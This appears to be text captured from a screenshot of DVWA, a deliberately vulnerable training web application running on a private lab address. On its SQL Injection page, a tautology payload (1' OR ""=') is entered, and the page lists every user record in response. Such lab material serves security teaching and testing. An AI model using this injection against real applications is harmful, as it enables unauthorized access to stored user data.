 Not secure 10.1.10.100/DVWA/vulnerabilities/sqli/?id=1%27+OR+""%3D%27&Submit=Submit#
MyF5 http://10.1.10.100 https://10.1.10.100 http-abc-company https-abc-company BIG-IP Next CM
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR ""='
First name: admin
Surname: admin
ID: 1' OR ""='
First name: Gordon
Surname: Brown
ID: 1' OR ""='
First name: Hack
Surname: Me
ID: 1' OR ""='
First name: Pablo
Surname: Picasso
ID: 1' OR ""='
First name: Bob
Surname: Smith
More Information